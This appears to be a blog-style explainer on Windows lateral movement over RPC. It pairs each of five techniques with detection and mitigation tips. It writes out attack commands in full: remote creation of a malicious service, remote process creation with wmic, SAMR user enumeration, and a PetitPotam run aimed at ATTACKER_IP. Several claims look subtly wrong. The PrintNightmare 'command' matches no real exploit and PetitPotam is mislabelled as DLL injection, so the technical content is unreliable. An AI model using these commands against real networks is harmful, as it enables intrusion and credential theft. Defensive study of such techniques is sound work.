
Windows lateral movement by using RPC
Lateral movement using Remote Procedure Call (RPC) is a common technique attackers use to pivot across Windows systems in a network. RPC allows processes to communicate with each other over a network, and attackers abuse it for remote code execution, credential dumping, and service manipulation.
Common RPC-Based Lateral Movement Techniques:
1. Remote Service Creation via svcctl RPC (SCManager)
- Objective: Create and start a service on a remote machine.
- Tools:
sc.exe,PsExec,Metasploit,Impacket - Command:powershell
sc \\TARGET create MaliciousService binPath= "C:\malware.exe" start= autosc \\TARGET start MaliciousService
- Detection:
- Monitor Event ID 7045 (Service Installed)
- Look for unexpected service names or paths
2. Remote Code Execution via MS-RPRN (Print Spooler)
- Objective: Exploiting vulnerable print spooler services (
CVE-2021-1675/CVE-2021-34527– PrintNightmare) - Tools: Mimikatz, PrintNightmare exploits
- Command:powershell
rundll32.exe prnms003.dll, PrintDocument "C:\malicious.dll"
- Detection:
- Look for RPC calls to
MS-RPRNfrom non-printing processes - Disable Print Spooler if not needed
- Look for RPC calls to
3. Remote COM Execution (DCOM) via IWBEM / ShellWindows
- Objective: Execute commands via WMI or Explorer COM Objects
- Tools:
wmic.exe,powershell.exe, Impacket - Command:powershell
wmic /node:"TARGET" process call create "cmd.exe /c calc.exe"
- Detection:
- Monitor
Event ID 4688(Process Creation) - Look for processes spawned from
wmiprvse.exe
- Monitor
4. SAMR Enumeration (User Recon) via RPC
- Objective: Enumerate users, groups, and policies remotely.
- Tools: Impacket, BloodHound, Mimikatz
- Command:python
rpcclient -U "DOMAIN\USER" TARGET- Inside RPC Shell: shell
- CopyEdit
enumdomusers
- CopyEdit
- Detection:
- Monitor Event ID 4661 (SAM Access)
- Look for unauthorized SAMR queries
5. Remote DLL Injection via MS-EFSR (EFSRPC)
- Objective: Abuse EFSRPC to load a remote DLL (PetitPotam attack)
- Tools: Impacket, Rubeus
- Command:python
python3 petitpotam.py TARGET ATTACKER_IP
- Detection:
- Monitor network traffic for
EfsRpcOpenFileRawrequests - Disable EFS if not needed
- Monitor network traffic for
Mitigation & Detection Strategies:
- Disable unnecessary RPC services if not required (e.g., Print Spooler, Remote Registry).
- Monitor Windows Event Logs:
Event ID 7045(New service installed)Event ID 4688(Process creation)Event ID 4661(SAM access)
- Implement network segmentation to restrict RPC traffic across security zones.
- Use endpoint detection solutions to flag suspicious RPC-based activity.
- Restrict privileged account usage to prevent abuse.